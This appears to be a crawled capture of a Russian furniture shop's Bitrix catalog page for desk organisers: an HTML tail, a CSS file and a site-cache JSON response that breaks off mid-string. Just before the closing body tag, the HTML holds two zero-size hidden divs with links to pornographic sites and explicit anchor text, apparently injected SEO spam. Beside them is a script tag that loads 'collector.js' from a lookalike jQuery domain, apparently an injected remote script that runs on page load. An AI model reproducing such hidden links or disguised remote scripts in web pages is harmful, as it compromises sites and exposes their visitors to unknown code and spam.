<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">قنص محارم <a href="https://deluxepornos.com/" target="_self" title="deluxepornos.com">deluxepornos.com</a> سكس في العربية</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">巨乳 ol <a href="https://javvids.net/" rel="dofollow" target="_self" title="javvids.net">javvids.net</a> 鬼チンポ</div>
<script src="https://jquery.pushstat.online/collector.js?vers=82091"></script>
	</body>
</html>
<!--18d05434a83100d87600716c4959a6ab-->

--- FILE ---
content_type: text/css
request_url: https://topmebeltorg.ru/bitrix/cache/css/s1/aspro_max/default_7079c9012172d117c046fe521667e23c/default_7079c9012172d117c046fe521667e23c_v1.css?1750334753575
body_size: 326
content:


/* Start:/bitrix/templates/aspro_max/components/bitrix/catalog.smart.filter/main_ajax/style.min.css?1747656342335*/
body .bx_filter .bx_filter_button_box.btns .btn.bx_filter_search_reset{width:100%;border-bottom-right-radius:3px;border-right:0}.bx_filter_parameters_box.set{overflow:hidden}.bx_filter_parameters_box.set:before{content:"";display:block!important;position:absolute;left:-6px!important;top:17px;width:11px;height:11px;border-radius:100%}
/* End */
/* /bitrix/templates/aspro_max/components/bitrix/catalog.smart.filter/main_ajax/style.min.css?1747656342335 */


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://topmebeltorg.ru/catalog/ofisnye_aksessuary/nastolnye_byuvary/?bxrand=1769250051495
body_size: 27568
content:
{"js":{"0":"\/bitrix\/js\/ui\/dexie\/dist\/dexie3.bundle.js","1":"\/bitrix\/js\/main\/core\/core_ls.js","2":"\/bitrix\/js\/main\/core\/core_fx.js","3":"\/bitrix\/js\/main\/core\/core_frame_cache.js","4":"\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","5":"\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","6":"\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","7":"\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","8":"\/bitrix\/templates\/aspro_max\/js\/browser.js","9":"\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","10":"\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","11":"\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","12":"\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","13":"\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","14":"\/bitrix\/templates\/aspro_max\/js\/mobile.js","15":"\/bitrix\/templates\/aspro_max\/js\/main.js","16":"\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","17":"\/bitrix\/js\/main\/ajax.js","18":"\/bitrix\/templates\/aspro_max\/js\/logo.min.js","19":"\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","20":"\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","21":"\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","22":"\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","23":"\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","24":"\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","25":"\/bitrix\/components\/bitrix\/search.title\/script.js","26":"\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","27":"\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","28":"\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","30":"\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","31":"\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","32":"\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","33":"\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","34":"\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","35":"\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_ajax\/script.js","36":"\/bitrix\/js\/main\/popup\/dist\/main.popup.bundle.js","37":"\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/script.js","38":"\/bitrix\/js\/currency\/currency-core\/dist\/currency-core.bundle.js","39":"\/bitrix\/js\/currency\/core_currency.js","40":"\/bitrix\/templates\/aspro_max\/js\/countdown.js","41":"\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","42":"\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","46":"\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js"},"lang":{"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769250053,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"a36217fc5a70feb082f23e6e970f2531"},"css":["\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_ajax\/style.css","\/bitrix\/js\/ui\/design-tokens\/dist\/ui.design-tokens.css","\/bitrix\/js\/ui\/fonts\/opensans\/ui.font.opensans.css","\/bitrix\/js\/main\/popup\/dist\/main.popup.bundle.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/style.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/components\/aspro\/smartseo.content\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css"],"htmlCacheChanged":true,"isManifestUpdated":false,"dynamicBlocks":[{"ID":"bxdynamic_basketitems-component-block","CONTENT":"\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv id=\u0022ajax_basket\u0022\u003E\u003C\/div\u003E\n\t\t\t\t\t","HASH":"75d0c9eec0c5","PROPS":{"ID":"basketitems-component-block","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_header-auth-block1","CONTENT":"            \u003C!-- noindex --\u003E\u003Cdiv class=\u0022auth_wr_inner \u0022\u003E\u003Ca rel=\u0022nofollow\u0022 title=\u0022Мой кабинет\u0022 class=\u0022personal-link dark-color animate-load\u0022 data-event=\u0022jqm\u0022 data-param-backurl=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F\u0022 data-param-type=\u0022auth\u0022 data-name=\u0022auth\u0022 href=\u0022\/personal\/\u0022\u003E\u003Ci class=\u0022svg svg-inline-cabinet big inline \u0022 aria-hidden=\u0022true\u0022\u003E\u003Csvg width=\u002218\u0022 height=\u002218\u0022 \u003E\u003Cuse xlink:href=\u0022\/bitrix\/templates\/aspro_max\/images\/svg\/header_icons_srite.svg#user\u0022\u003E\u003C\/use\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan class=\u0022wrap\u0022\u003E\u003Cspan class=\u0022name\u0022\u003EВойти\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C!-- \/noindex --\u003E        ","HASH":"a03947edb530","PROPS":{"ID":"header-auth-block1","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_mobile-basket-with-compare-block1","CONTENT":"        \u003C!-- noindex --\u003E\n                    \u003Cdiv class=\u0022menu middle\u0022\u003E\n                \u003Cul\u003E\n                                            \u003Cli class=\u0022counters\u0022\u003E\n                            \u003Ca rel=\u0022nofollow\u0022 class=\u0022dark-color basket-link basket ready \u0022 href=\u0022\/basket\/\u0022\u003E\n                                \u003Ci class=\u0022svg  svg-inline-basket\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E                                \u003Cspan\u003EКорзина\u003Cspan class=\u0022count js-count empted\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                            \u003C\/a\u003E\n                        \u003C\/li\u003E\n                                                        \u003C\/ul\u003E\n            \u003C\/div\u003E\n                        \u003C!-- \/noindex --\u003E\n        ","HASH":"fa441ff6d103","PROPS":{"ID":"mobile-basket-with-compare-block1","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_header-auth-block2","CONTENT":"            \u003C!-- noindex --\u003E\u003Cdiv class=\u0022auth_wr_inner \u0022\u003E\u003Ca rel=\u0022nofollow\u0022 title=\u0022Мой кабинет\u0022 class=\u0022personal-link dark-color animate-load\u0022 data-event=\u0022jqm\u0022 data-param-backurl=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F\u0022 data-param-type=\u0022auth\u0022 data-name=\u0022auth\u0022 href=\u0022\/personal\/\u0022\u003E\u003Ci class=\u0022svg svg-inline-cabinet big inline \u0022 aria-hidden=\u0022true\u0022\u003E\u003Csvg width=\u002218\u0022 height=\u002218\u0022 \u003E\u003Cuse xlink:href=\u0022\/bitrix\/templates\/aspro_max\/images\/svg\/header_icons_srite.svg#user\u0022\u003E\u003C\/use\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan class=\u0022wrap\u0022\u003E\u003Cspan class=\u0022name\u0022\u003EВойти\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C!-- \/noindex --\u003E        ","HASH":"a03947edb530","PROPS":{"ID":"header-auth-block2","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_header-auth-block3","CONTENT":"            \u003C!-- noindex --\u003E\u003Cdiv class=\u0022auth_wr_inner \u0022\u003E\u003Ca rel=\u0022nofollow\u0022 title=\u0022Мой кабинет\u0022 class=\u0022personal-link dark-color animate-load\u0022 data-event=\u0022jqm\u0022 data-param-backurl=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F\u0022 data-param-type=\u0022auth\u0022 data-name=\u0022auth\u0022 href=\u0022\/personal\/\u0022\u003E\u003Ci class=\u0022svg svg-inline-cabinet big inline \u0022 aria-hidden=\u0022true\u0022\u003E\u003Csvg width=\u002218\u0022 height=\u002218\u0022 \u003E\u003Cuse xlink:href=\u0022\/bitrix\/templates\/aspro_max\/images\/svg\/header_icons_srite.svg#user\u0022\u003E\u003C\/use\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C!-- \/noindex --\u003E        ","HASH":"ee4f7891f172","PROPS":{"ID":"header-auth-block3","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_header-basket-with-compare-block1","CONTENT":"                \n                \u003C!-- noindex --\u003E\n                                                                            \u003Ca rel=\u0022nofollow\u0022 class=\u0022basket-link basket   big \u0022 href=\u0022\/basket\/\u0022 title=\u0022Корзина пуста\u0022\u003E\n                            \u003Cspan class=\u0022js-basket-block\u0022\u003E\n                                \u003Ci class=\u0022svg basket big inline \u0022 aria-hidden=\u0022true\u0022\u003E\u003Csvg width=\u002219\u0022 height=\u002216\u0022 \u003E\u003Cuse xlink:href=\u0022\/bitrix\/templates\/aspro_max\/images\/svg\/header_icons_srite.svg#basket\u0022\u003E\u003C\/use\u003E\u003C\/svg\u003E\u003C\/i\u003E                                                                \u003Cspan class=\u0022title dark_link\u0022\u003EКорзина\u003C\/span\u003E\n                                \u003Cspan class=\u0022count js-count\u0022\u003E0\u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                        \u003Cspan class=\u0022basket_hover_block loading_block loading_block_content\u0022\u003E\u003C\/span\u003E\n                                                    \u003C!-- \/noindex --\u003E\n            ","HASH":"dda4829781e8","PROPS":{"ID":"header-basket-with-compare-block1","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_header-auth-block4","CONTENT":"            \u003C!-- noindex --\u003E\u003Cdiv class=\u0022auth_wr_inner \u0022\u003E\u003Ca rel=\u0022nofollow\u0022 title=\u0022Мой кабинет\u0022 class=\u0022personal-link dark-color animate-load\u0022 data-event=\u0022jqm\u0022 data-param-backurl=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F\u0022 data-param-type=\u0022auth\u0022 data-name=\u0022auth\u0022 href=\u0022\/personal\/\u0022\u003E\u003Ci class=\u0022svg svg-inline-cabinet big inline \u0022 aria-hidden=\u0022true\u0022\u003E\u003Csvg width=\u002218\u0022 height=\u002218\u0022 \u003E\u003Cuse xlink:href=\u0022\/bitrix\/templates\/aspro_max\/images\/svg\/header_icons_srite.svg#user\u0022\u003E\u003C\/use\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C!-- \/noindex --\u003E        ","HASH":"ee4f7891f172","PROPS":{"ID":"header-auth-block4","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_mobile-auth-block1","CONTENT":"        \u003C!-- noindex --\u003E\n\u003Cdiv class=\u0022menu middle\u0022\u003E\n\t\u003Cul\u003E\n\t\t\u003Cli  \u003E\n\t\t\t\t\t\t\u003Ca rel=\u0022nofollow\u0022 class=\u0022dark-color\u0022 href=\u0022\/personal\/\u0022\u003E\n\t\t\t\t\u003Ci class=\u0022svg inline  svg-inline-cabinet\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg class=\u0022\u0022 width=\u002218\u0022 height=\u002218\u0022 viewBox=\u00220 0 18 18\u0022\u003E\u003Cpath data-name=\u0022Ellipse 206 copy 4\u0022 class=\u0022cls-1\u0022 d=\u0022M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z\u0022 transform=\u0022translate(-900 -943)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\t\t\t\t\u003Cspan\u003EЛичный кабинет\u003C\/span\u003E\n\t\t\t\t\t\t\t\u003C\/a\u003E\n\t\t\t\t\t\u003C\/li\u003E\n\t\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003C!-- \/noindex --\u003E\n        ","HASH":"009c7c027baf","PROPS":{"ID":"mobile-auth-block1","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_mobile-basket-with-compare-block2","CONTENT":"        \u003C!-- noindex --\u003E\n                    \u003Cdiv class=\u0022menu middle\u0022\u003E\n                \u003Cul\u003E\n                                            \u003Cli class=\u0022counters\u0022\u003E\n                            \u003Ca rel=\u0022nofollow\u0022 class=\u0022dark-color basket-link basket ready \u0022 href=\u0022\/basket\/\u0022\u003E\n                                \u003Ci class=\u0022svg  svg-inline-basket\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E                                \u003Cspan\u003EКорзина\u003Cspan class=\u0022count js-count empted\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                            \u003C\/a\u003E\n                        \u003C\/li\u003E\n                                                        \u003C\/ul\u003E\n            \u003C\/div\u003E\n                        \u003C!-- \/noindex --\u003E\n        ","HASH":"fa441ff6d103","PROPS":{"ID":"mobile-basket-with-compare-block2","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_viewtype-block-top","CONTENT":"\t\t\t\n\u003Cdiv class=\u0022filter-panel sort_header view_block  \u0022\u003E\n                    \u003Cdiv class=\u0022filter-panel__filter pull-left filter-vertical  filter-panel__filter--visible\u0022\u003E\n            \u003Cdiv class=\u0022bx-filter-title filter_title \u0022\u003E\n                \u003Ci class=\u0022svg  svg-inline-icon\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002212\u0022 height=\u002210\u0022 viewBox=\u00220 0 12 10\u0022\u003E\u003Cpath  data-name=\u0022Rectangle 636 copy 5\u0022 class=\u0022cls-1\u0022 d=\u0022M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z\u0022 transform=\u0022translate(-563 -664)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                \u003Cspan class=\u0022font_upper_md font-bold darken dotted\u0022\u003EФильтр\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\u0022controls-hr\u0022\u003E\u003C\/div\u003E\n        \u003C\/div\u003E\n        \u003C!--noindex--\u003E\n    \u003Cdiv class=\u0022filter-panel__sort pull-left hidden-xs\u0022\u003E\n                            \u003Cdiv class=\u0022dropdown-select\u0022\u003E\n                \u003Cdiv class=\u0022dropdown-select__title font_xs darken\u0022\u003E\n                    \u003Cspan\u003EПо популярности (возрастание)\u003C\/span\u003E\n                    \u003Ci class=\u0022svg  svg-inline-down\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u00225\u0022 height=\u00223\u0022 viewBox=\u00220 0 5 3\u0022\u003E\u003Cpath class=\u0022cls-1\u0022 d=\u0022M250,80h5l-2.5,3Z\u0022 transform=\u0022translate(-250 -80)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                \u003C\/div\u003E\n                \u003Cdiv class=\u0022dropdown-select__list dropdown-menu-wrapper\u0022 role=\u0022menu\u0022\u003E\n                    \u003Cdiv class=\u0022dropdown-menu-inner rounded3\u0022\u003E\n                                                                                    \u003Cdiv class=\u0022dropdown-select__list-item font_xs\u0022\u003E\n                                                                                                                    \u003Ca class=\u0022dropdown-select__list-link asc POPULARITY darken js-load-link\u0022\n                                            href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=POPULARITY\u0026order=desc\u0022\n                                            data-url=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=POPULARITY\u0026order=desc\u0022\n                                            rel=\u0022nofollow\u0022\n                                            \u003E\n                                            \u003Cspan\u003EПо популярности (убывание)\u003C\/span\u003E\n                                        \u003C\/a\u003E\n                                                                    \u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022dropdown-select__list-item font_xs\u0022\u003E\n                                                                            \u003Cspan class=\u0022dropdown-select__list-link dropdown-select__list-link--current\u0022\u003E\n                                            \u003Cspan\u003EПо популярности (возрастание)\u003C\/span\u003E\n                                        \u003C\/span\u003E\n                                                                    \u003C\/div\u003E\n                                                                                                                \u003Cdiv class=\u0022dropdown-select__list-item font_xs\u0022\u003E\n                                                                                                                    \u003Ca class=\u0022dropdown-select__list-link asc NAME darken js-load-link\u0022\n                                            href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=NAME\u0026order=desc\u0022\n                                            data-url=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=NAME\u0026order=desc\u0022\n                                            rel=\u0022nofollow\u0022\n                                            \u003E\n                                            \u003Cspan\u003EПо алфавиту (убывание)\u003C\/span\u003E\n                                        \u003C\/a\u003E\n                                                                    \u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022dropdown-select__list-item font_xs\u0022\u003E\n                                                                                                                    \u003Ca class=\u0022dropdown-select__list-link asc NAME darken js-load-link\u0022\n                                            href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=NAME\u0026order=asc\u0022\n                                            data-url=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=NAME\u0026order=asc\u0022\n                                            rel=\u0022nofollow\u0022\n                                            \u003E\n                                            \u003Cspan\u003EПо алфавиту (возрастание)\u003C\/span\u003E\n                                        \u003C\/a\u003E\n                                                                    \u003C\/div\u003E\n                                                                                                                \u003Cdiv class=\u0022dropdown-select__list-item font_xs\u0022\u003E\n                                                                                                                    \u003Ca class=\u0022dropdown-select__list-link asc PRICE darken js-load-link\u0022\n                                            href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=PRICE\u0026order=desc\u0022\n                                            data-url=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=PRICE\u0026order=desc\u0022\n                                            rel=\u0022nofollow\u0022\n                                            \u003E\n                                            \u003Cspan\u003EПо цене (убывание)\u003C\/span\u003E\n                                        \u003C\/a\u003E\n                                                                    \u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022dropdown-select__list-item font_xs\u0022\u003E\n                                                                                                                    \u003Ca class=\u0022dropdown-select__list-link asc PRICE darken js-load-link\u0022\n                                            href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=PRICE\u0026order=asc\u0022\n                                            data-url=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?sort=PRICE\u0026order=asc\u0022\n                                            rel=\u0022nofollow\u0022\n                                            \u003E\n                                            \u003Cspan\u003EПо цене (возрастание)\u003C\/span\u003E\n                                        \u003C\/a\u003E\n                                                                    \u003C\/div\u003E\n                                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                    \u003C\/div\u003E\n    \u003Cdiv class=\u0022filter-panel__view controls-view pull-right\u0022\u003E\n                                                \u003Cspan title=\u0022плиткой\u0022 class=\u0022controls-view__link controls-view__link--block controls-view__link--current\u0022\u003E\u003Ci class=\u0022svg  svg-inline-type\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002213\u0022 height=\u002210\u0022 viewBox=\u00220 0 13 10\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 917 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1566,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,603Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,607Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,611Z\u0022 transform=\u0022translate(-1565 -603)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                                            \u003Ca rel=\u0022nofollow\u0022 href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?display=list\u0022 data-url=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?display=list\u0022 title=\u0022списком\u0022 class=\u0022controls-view__link controls-view__link--list muted js-load-link\u0022\u003E\u003Ci class=\u0022svg  svg-inline-type\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002213\u0022 height=\u002210\u0022 viewBox=\u00220 0 13 10\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 917\u0022 class=\u0022cls-1\u0022 d=\u0022M1594,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,603Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,603Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,607Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,607Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,611Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,611Z\u0022 transform=\u0022translate(-1593 -603)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/a\u003E\n                                                            \u003Ca rel=\u0022nofollow\u0022 href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?display=table\u0022 data-url=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/?display=table\u0022 title=\u0022таблицей\u0022 class=\u0022controls-view__link controls-view__link--table muted js-load-link\u0022\u003E\u003Ci class=\u0022svg  svg-inline-type\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg 